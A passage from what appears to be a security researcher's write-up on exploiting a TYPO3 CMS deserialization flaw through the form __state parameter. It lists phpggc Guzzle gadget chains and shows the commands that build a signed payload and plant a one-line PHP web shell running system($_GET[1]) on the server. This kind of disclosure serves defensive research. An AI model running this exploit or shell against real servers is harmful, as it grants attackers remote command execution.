 When a user sends the form, the __state parameter is used and base64 serialized data is being sent to the server, we got our
entry point.
Guzzle
By looking at the composer.json file we can observe that the current version of the Typo3 CMS uses the version 6.3.0 of guzzle:
"require": {
[...]
"guzzlehttp/guzzle": "^6.3.0",
[...]
This version of guzzle contains public gadget chains to perform different kind of actions upon deserialization:
❯ ./phpggc -l
Gadget Chains
-------------
NAME VERSION TYPE VECTOR I
[...]
Guzzle/FW1 6.0.0 <= 6.3.3+ file_write __destruct
Guzzle/INFO1 6.0.0 <= 6.3.2 phpinfo() __destruct *
Guzzle/RCE1 6.0.0 <= 6.3.2 rce __destruct *
[...]
So the idea of the attack is to generate the Guzzle gadget chain payload thanks to phpggc 2, base64 encode it and calculate our
HMAC with the leaked key. We used the Guzzle/FW1 gadget to create a backdoor on the server:
❯ cat $LOCALPATH/exploits/synacktiv.php
<?php $output = system($_GET[1]); echo $output ; ?>
❯ ./phpggc -b --fast-destruct Guzzle/FW1 /var/www/html/fileadmin/_temp_/synacktiv.php $LOCALPATH/exploits/synacktiv.php